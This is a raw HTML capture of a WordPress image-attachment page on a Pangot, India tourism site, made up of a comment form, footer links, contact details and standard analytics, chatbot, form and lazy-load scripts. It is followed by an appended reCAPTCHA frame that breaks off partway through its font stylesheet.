<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="369" height="256" data-src="https://pangot.com/wp-content/uploads/2019/11/abt-img-3.jpg" class="attachment-large size-large" alt="" decoding="async" data-srcset="https://pangot.com/wp-content/uploads/2019/11/abt-img-3.jpg 369w, https://pangot.com/wp-content/uploads/2019/11/abt-img-3-300x208.jpg 300w" data-sizes="(max-width: 369px) 85vw, 369px" /><noscript><img fetchpriority="high" width="369" height="256" src="https://pangot.com/wp-content/uploads/2019/11/abt-img-3.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://pangot.com/wp-content/uploads/2019/11/abt-img-3.jpg 369w, https://pangot.com/wp-content/uploads/2019/11/abt-img-3-300x208.jpg 300w" sizes="(max-width: 369px) 85vw, 369px" /></noscript></div></div><footer class="entry-footer">
<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://pangot.com/about-pangot/abt-img-3/" rel="bookmark"><time class="entry-date published updated" datetime="2019-11-14T07:42:48+00:00">November 14, 2019</time></a></span>						<span class="full-size-link"><span class="screen-reader-text">Full size </span><a href="https://pangot.com/wp-content/uploads/2019/11/abt-img-3.jpg">369 &times; 256</a></span></footer></article><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/about-pangot/abt-img-3/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://pangot.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='80' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="178"/><script>document.getElementById("ak_js_2").setAttribute("value",(new Date()).getTime())</script></p></form></div></div><nav class="navigation post-navigation" aria-label="Posts"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://pangot.com/about-pangot/" rel="prev"><span class="meta-nav">Published in</span><span class="post-title">About Pangot</span></a></div></div></nav></main></div><footer class="pt-5 position-relative"><div class="container"><div class="page_title mb-4"><h3 class="mb-0 text-white">General Information</h3></div><div class="row pt-lg-3 genel-in"><div class="col-lg-3 col-md-4 ">
<a href="https://pangot.com/general-information/"><div class="card-nfooorma text-center">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://pangot.com/wp-content/uploads/2020/01/how-to-reach.png" alt="Icone" class="img-fluid" /><noscript><img src="https://pangot.com/wp-content/uploads/2020/01/how-to-reach.png" alt="Icone" class="img-fluid" /></noscript><h5 class="mb-0 mt-3">How to reach</h5></div>
</a></div><div class="col-lg-3 col-md-4 ">
<a href="https://pangot.com/general-information/"><div class="card-nfooorma text-center">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://pangot.com/wp-content/uploads/2020/01/map.png" alt="Icone" class="img-fluid" /><noscript><img src="https://pangot.com/wp-content/uploads/2020/01/map.png" alt="Icone" class="img-fluid" /></noscript><h5 class="mb-0 mt-3">Map</h5></div>
</a></div><div class="col-lg-3 col-md-4 ">
<a href="https://pangot.com/general-information/"><div class="card-nfooorma text-center">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://pangot.com/wp-content/uploads/2020/01/weather.png" alt="Icone" class="img-fluid" /><noscript><img src="https://pangot.com/wp-content/uploads/2020/01/weather.png" alt="Icone" class="img-fluid" /></noscript><h5 class="mb-0 mt-3">Weather</h5></div>
</a></div><div class="col-lg-3 col-md-5"><div class="card-nfooorma text-center card-nfooorma-last"><div class="mb-4 w-70">
<a class="call_header pl-0 genarl-con-add">
<span>
<img data-lazyloaded="1" src="[data-uri]" data-src="https://pangot.com/wp-content/themes/bandhavgarh/images/call.png" alt="call" class="img-fluid"><noscript><img src="https://pangot.com/wp-content/themes/bandhavgarh/images/call.png" alt="call" class="img-fluid"></noscript>
</span>
+91 8010450000</a></div><div class="w-93">
<a class="call_header pl-0 genarl-con-add" href="mailto:info@asianadventures.in"><span><img data-lazyloaded="1" src="[data-uri]" data-src="https://pangot.com/wp-content/themes/bandhavgarh/images/envelope.png" alt="envelope" class="img-fluid"><noscript><img src="https://pangot.com/wp-content/themes/bandhavgarh/images/envelope.png" alt="envelope" class="img-fluid"></noscript></span>  info@asianadventures.in</a></div></div></div></div><div class="footer_bottom"><div class="footer_links-sahre p-4"><div class="row align-items-center"><div class="col-lg-8"><div class="fooer_links"><ul class="d-md-flex mb-0"><div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a class="nav-item text-white nav-link"href="https://pangot.com/hotels-in-pangot/">Hotels in Pangot</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1071"><a class="nav-item text-white nav-link"target="_blank" href="https://junglelorebirdinglodge.com/uttarakhand-tours">Tours</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a class="nav-item text-white nav-link"href="https://pangot.com/fact-sheet/">Fact Sheet</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1328"><a class="nav-item text-white nav-link"target="_blank" href="https://docs.google.com/spreadsheets/d/1OGDY5JrKI5TFB8bbqvzEOWatgfcLXoVR_77vZE3-kEI/edit?gid=0#gid=0">Birds Checklist</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a class="nav-item text-white nav-link"href="https://pangot.com/general-information/">Information</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a class="nav-item text-white nav-link"href="https://pangot.com/gallery/">Gallery</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-996"><a class="nav-item text-white nav-link"href="https://pangot.com/blog/">Blogs</a></li></ul></div></ul></div></div><div class="col-lg-4"><div class="fooetr_social-links d-flex justify-content-end">
<a href="https://www.facebook.com/JungleLore.Pangot/"><span class="facebook">
<i class="fa fa-facebook" aria-hidden="true"></i>
</span></a>
<a href="https://twitter.com/AsianWildlife"><span class="twitter">
<i class="fa fa-twitter" aria-hidden="true"></i>
</span></a>
<a href="https://www.youtube.com/c/AsianAdventures"><span class="youtube">
<i class="fa fa-youtube" aria-hidden="true"></i>
</span></a>
<a href="https://bit.ly/2Cng9c6"><span class="whatsapp">
<i class="fa fa-whatsapp" aria-hidden="true"></i>
</span></a>
<a href="https://www.instagram.com/asian_adventures_india/"><span class="instagram">
<i class="fa fa-instagram" aria-hidden="true"></i>
</span></a></div></div></div></div><div class="copyright py-3 text-center text-white"><p class="mb-0 f-14">Pangot © 2019</p></div></div></footer><style type="text/css">.fooetr_social-links span.facebook{background:#395A99}.fooetr_social-links span.whatsapp{background:#29D369}.fooetr_social-links span.instagram{background:#517DA2}</style> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bandhavgarh/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-ED0SF2X4DM"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ED0SF2X4DM');</script> <script>(function(p,u,s,h){p.botId="WXmMqG";s=u.createElement('script');s.type='text/javascript';s.id="bot-widget-script";s.src='https://app.conversiobot.com/lib/js/gadget.js';s.setAttribute('bid',"WXmMqG");h=u.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h)})(window,document)</script> <script>const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script data-optimized="1" src="https://pangot.com/wp-content/litespeed/js/305c2fcbdf08dd2e589063dd518a178d.js?ver=ffdec" id="wp-hooks-js"></script> <script data-optimized="1" src="https://pangot.com/wp-content/litespeed/js/91ad15a68c1b2c5e15711c7393a54169.js?ver=6c57a" id="wp-i18n-js"></script> <script data-optimized="1" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script data-optimized="1" src="https://pangot.com/wp-content/litespeed/js/66b974c161af61f76cba2e95b43f3a37.js?ver=cee4e" id="swv-js"></script> <script data-optimized="1" id="contact-form-7-js-before">var wpcf7={"api":{"root":"https:\/\/pangot.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script data-optimized="1" src="https://pangot.com/wp-content/litespeed/js/375223e877f7985023c56be6e48a4a50.js?ver=19a7d" id="contact-form-7-js"></script> <script data-optimized="1" id="wpcf7-redirect-script-js-extra">var wpcf7r={"ajax_url":"https://pangot.com/wp-admin/admin-ajax.php"}</script> <script data-optimized="1" src="https://pangot.com/wp-content/litespeed/js/2fc65ced10e470a6b70e61ea85f40dd5.js?ver=659b3" id="wpcf7-redirect-script-js"></script> <script data-optimized="1" src="https://pangot.com/wp-content/litespeed/js/e008f619dfc9af4595eca2b1576e3b40.js?ver=09d67" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script> <script src="https://www.google.com/recaptcha/api.js?render=6LfBWP8UAAAAAKo-JdnUkwr31k04niYWUEoi6v1P&amp;ver=3.0" id="google-recaptcha-js"></script> <script data-optimized="1" src="https://pangot.com/wp-content/litespeed/js/3b1e2ad836c2cee95e0710c1ddeff696.js?ver=a5321" id="wp-polyfill-js"></script> <script data-optimized="1" id="wpcf7-recaptcha-js-before">var wpcf7_recaptcha={"sitekey":"6LfBWP8UAAAAAKo-JdnUkwr31k04niYWUEoi6v1P","actions":{"homepage":"homepage","contactform":"contactform"}}</script> <script data-optimized="1" src="https://pangot.com/wp-content/litespeed/js/deb5d3488a27d3ea33b06b4fd77ade6e.js?ver=ade6e" id="wpcf7-recaptcha-js"></script> <script data-optimized="1" src="https://pangot.com/wp-content/litespeed/js/c75fee4eed50b325a947283ef923dc00.js?ver=7add7" id="asianOlsys-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pangot.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pangot.com/wp-includes/js/wp-emoji-loader.min.js</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body> <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script> <script data-optimized="1" src="https://pangot.com/wp-content/litespeed/js/327d76436ce0a01434976cff1b147f50.js?ver=47f50" integrity="sha384-UO2eT0CpHqdSJQ6hJty5KVphtPhzWj9WO1clHTMGa3JDZwrnQq4sF86dIHNDz0W1" crossorigin="anonymous"></script> <script data-optimized="1" src="https://pangot.com/wp-content/litespeed/js/606000e1a06ac90027754596adece26a.js?ver=ce26a" integrity="sha384-JjSmVgyd0p3pXB1rRibZUAYoIIy6OrQ6VrjIEaFf/nJGzIxFDsf4x0xIM+B07jRM" crossorigin="anonymous"></script> <script data-optimized="1" type="text/javascript" src="https://pangot.com/wp-content/litespeed/js/adb6b2c1e33052ebac488921fbc88b1b.js?ver=88b1b"></script> <script data-optimized="1" src="https://pangot.com/wp-content/litespeed/js/017cb2b8a09f7e61f26e2a83e85c2a20.js?ver=c2a20"></script> <script data-optimized="1" type="text/javascript">$(document).ready(function(){$('.form-input').focus(function(){$(this).parent().parent().addClass('focused')});$('.form-input').blur(function(){if($(this).val()==""){$(this).removeClass('filled');$(this).parent().parent().removeClass('focused')}else{$(this).addClass('filled')}})})</script> <script data-optimized="1" type="text/javascript">$('.owl-carousel').owlCarousel({loop:!1,margin:25,nav:!0,navText:['<img src="https://pangot.com/wp-content/themes/bandhavgarh/images/left_arrow.png" alt="left_arrow" class="img-fluid">','<img src="https://pangot.com/wp-content/themes/bandhavgarh/images/right_arrow.png" alt="right_arrow" class="img-fluid">'],dots:!1,responsive:{0:{items:1},600:{items:2},1000:{items:3}}})</script> </html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 19:08:42 -->

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-21 19:08:42 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfBWP8UAAAAAKo-JdnUkwr31k04niYWUEoi6v1P&co=aHR0cHM6Ly9wYW5nb3QuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tz28xmj2u3he
body_size: 48568
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
